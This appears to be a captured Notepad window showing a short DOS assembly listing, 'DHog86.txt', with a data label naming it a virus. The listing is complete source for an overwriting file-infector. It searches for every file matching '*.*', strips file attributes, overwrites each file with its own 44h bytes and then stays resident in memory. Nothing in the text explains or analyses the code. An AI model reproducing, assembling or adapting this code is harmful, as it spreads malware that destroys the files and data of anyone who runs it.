 DHog86.txt
File Edit View
seg000 segment byte public 'CODE'
assume cs:seg000
org 100h
assume es:nothing, ss:nothing, ds:seg000
public start
start proc near
mov ah,4Eh
mov dx,140h
int 21h
loc_0_107:
mov ah,43h
mov al,0
mov dx,9Eh
int 21h
mov ah,43h
mov al,1
mov dx,9Eh
mov cl,0
int 21h
mov ax,3D01h
mov dx,9Eh
int 21h
xchg ax,bx
mov ah,40h
mov cl,44h
nop
nop
mov dx,100h
int 21h
mov ah,3Eh
int 21h
mov ah,4Fh
int 21h
jnb loc_0_107
mov ah,31h
mov dx,7530h
int 21h
start endp
a_MaskForVir db '*.*',0
Ln 41, Col 11 100% Windows (CRLF)